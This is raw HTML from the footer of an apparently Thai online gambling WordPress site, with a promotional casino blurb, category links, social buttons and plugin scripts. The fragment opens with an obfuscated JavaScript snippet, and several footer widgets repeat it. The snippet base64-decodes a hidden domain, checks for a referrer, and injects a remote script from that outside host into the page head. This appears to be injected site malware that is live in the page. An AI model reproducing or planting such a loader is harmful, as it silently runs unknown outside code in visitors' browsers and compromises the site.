    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-3" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bac80b2d"  class="panel-layout" ><div id="pg-w65827bac80b2d-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bac80b2d-0-0"  class="panel-grid-cell" ><div id="panel-w65827bac80b2d-0-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-334eeca80698"
			
		>
<div class="sow-image-container">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20273'%3E%3C/svg%3E" width="443" height="273" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png 443w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-348x215.png 348w" data-lazy-sizes="(max-width: 443px) 100vw, 443px" alt="logo-gamehit" decoding="async" 		class="so-widget-image" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png"/><noscript><img src="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png" width="443" height="273" srcset="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png 443w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-348x215.png 348w" sizes="(max-width: 443px) 100vw, 443px" alt="logo-gamehit" decoding="async" 		class="so-widget-image"/></noscript>
	</div>

</div></div><div id="panel-w65827bac80b2d-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>เว็บเดิมพันเกมออนไลน์ ได้เงินจริง 100% ระบบฝาก - ถอน อัตโนมัติ 24 ชม. มีให้บริการทั้ง บาคาร่า เสือมังกร รูเล็ต กำถั่ว และ สล็อตออนไลน์ หลากหลายรูปแบบ มีระบบภาษาไทย รองรับทุก Device ลูกค้าจะถอนเท่าไหร่ จะถอนกี่ครั้งก็ได้ เงินชัวร์ และคุ้มค่าที่สุด</p>
</div>
</div></div></div></div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-10" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bad92f97"  class="panel-layout" ><div id="pg-w65827bad92f97-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bad92f97-0-0"  class="panel-grid-cell" ><div id="panel-w65827bad92f97-0-0-0" class="so-panel widget widget_categories panel-first-child panel-last-child" data-index="0" ><h2 class="widget-title">หมวดหมู่</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gamehit.fun/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">ข่าวคาสิโน</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.gamehit.fun/category/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">บาคาร่า</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://www.gamehit.fun/category/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">รีวิวเกมส์สล็อต</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.gamehit.fun/category/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a>
</li>
			</ul>

			</div></div></div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-6" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bafdd00d"  class="panel-layout" ><div id="pg-w65827bafdd00d-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bafdd00d-0-0"  class="panel-grid-cell" ><div id="panel-w65827bafdd00d-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">ติดต่อเรา</h2>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-1" class="so-panel widget widget_sow-button" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-10b63e8b1d15"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://lin.ee/UqFdBiq"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf3c0;"
		style="color: #ffffff" 
		aria-hidden="true"></span>
			ติดต่อ LINE		</span>
			</a>
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-2" class="so-panel widget widget_sow-button" data-index="2" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-191b92fecf4e"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://twitter.com/gamehit88"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" download="" 	>
		<span>
			<span class="sow-icon-icomoon" data-sow-icon="&#xea96;"
		style="" 
		aria-hidden="true"></span>
			Twitter		</span>
			</a>
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-3" class="so-panel widget widget_sow-button panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-df27aaa26cfc"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://instagram.com/gamehit.vip?igshid=ZDdkNTZiNTM="
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-icomoon" data-sow-icon="&#xea92;"
		style="" 
		aria-hidden="true"></span>
			Instagram		</span>
			</a>
	</div>
</div></div></div></div></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 GAMEHIT</a>.				</div>			
				<div class="site-info-designer">
					Powered by GAMEHIT  | เกมมันเล่นง่ายได้เงิน.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w67dbc3620eec0 */ #pgc-w67dbc3620eec0-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w67dbc3620eec0 .so-panel { margin-bottom:10px } #pl-w67dbc3620eec0 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w67dbc3620eec0-0.panel-no-style, #pg-w67dbc3620eec0-0.panel-has-style > .panel-row-style, #pg-w67dbc3620eec0-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67dbc3620eec0-0 > .panel-grid-cell , #pg-w67dbc3620eec0-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w67dbc3620eec0 .panel-grid-cell { padding:0 } #pl-w67dbc3620eec0 .panel-grid .panel-grid-cell-empty { display:none } #pl-w67dbc3620eec0 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827ba938201 */ #pgc-w65827ba938201-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827ba938201 .so-panel { margin-bottom:10px } #pl-w65827ba938201 .so-panel:last-of-type { margin-bottom:0px } #pg-w65827ba938201-0> .panel-row-style { margin-top:20px } #pg-w65827ba938201-0.panel-has-style > .panel-row-style, #pg-w65827ba938201-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w65827ba938201-0-0-1> .panel-widget-style { background-color:#000000;border:1px solid #e8dfb3;padding:15px 15px 15px 15px } @media (max-width:480px){ #pg-w65827ba938201-0.panel-no-style, #pg-w65827ba938201-0.panel-has-style > .panel-row-style, #pg-w65827ba938201-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827ba938201-0 > .panel-grid-cell , #pg-w65827ba938201-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827ba938201 .panel-grid-cell { padding:0 } #pl-w65827ba938201 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827ba938201 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pg-w65827ba938201-0> .panel-row-style { margin-top:20px } #panel-w65827ba938201-0-0-1> .panel-widget-style { padding:15px 15px 15px 15px }  } /* Layout w65827bac80b2d */ #pgc-w65827bac80b2d-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bac80b2d .so-panel { margin-bottom:10px } #pl-w65827bac80b2d .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bac80b2d-0.panel-no-style, #pg-w65827bac80b2d-0.panel-has-style > .panel-row-style, #pg-w65827bac80b2d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bac80b2d-0 > .panel-grid-cell , #pg-w65827bac80b2d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bac80b2d .panel-grid-cell { padding:0 } #pl-w65827bac80b2d .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bac80b2d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827bad92f97 */ #pgc-w65827bad92f97-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bad92f97 .so-panel { margin-bottom:10px } #pl-w65827bad92f97 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bad92f97-0.panel-no-style, #pg-w65827bad92f97-0.panel-has-style > .panel-row-style, #pg-w65827bad92f97-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bad92f97-0 > .panel-grid-cell , #pg-w65827bad92f97-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bad92f97 .panel-grid-cell { padding:0 } #pl-w65827bad92f97 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bad92f97 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827bafdd00d */ #pgc-w65827bafdd00d-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bafdd00d .so-panel { margin-bottom:10px } #pl-w65827bafdd00d .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bafdd00d-0.panel-no-style, #pg-w65827bafdd00d-0.panel-has-style > .panel-row-style, #pg-w65827bafdd00d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bafdd00d-0 > .panel-grid-cell , #pg-w65827bafdd00d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bafdd00d .panel-grid-cell { padding:0 } #pl-w65827bafdd00d .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bafdd00d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>
<link data-minify="1" rel='stylesheet' id='sow-button-atom-647ee1226464-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-647ee1226464.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-1d5d46f956f9-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-1d5d46f956f9.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.gamehit.fun/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-image-default-334eeca80698-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-image-default-334eeca80698.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-10b63e8b1d15-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-10b63e8b1d15.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-191b92fecf4e-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-191b92fecf4e.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-icomoon-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/icomoon/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-df27aaa26cfc-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-df27aaa26cfc.css?ver=1740463309' type='text/css' media='all' />
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.72" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.72-1740382969" id="ez-toc-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.gamehit.fun","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/navigation.js?ver=1740382868" id="hitmag-navigation-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/skip-link-focus-fix.js?ver=1740382868" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/jquery.flexslider-min.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/scripts.js?ver=1740382868" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/jquery.magnific-popup.min.js?ver=6.7.2" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js?ver=3.10.6" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js?ver=3.10.6" id="masterslider-core-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 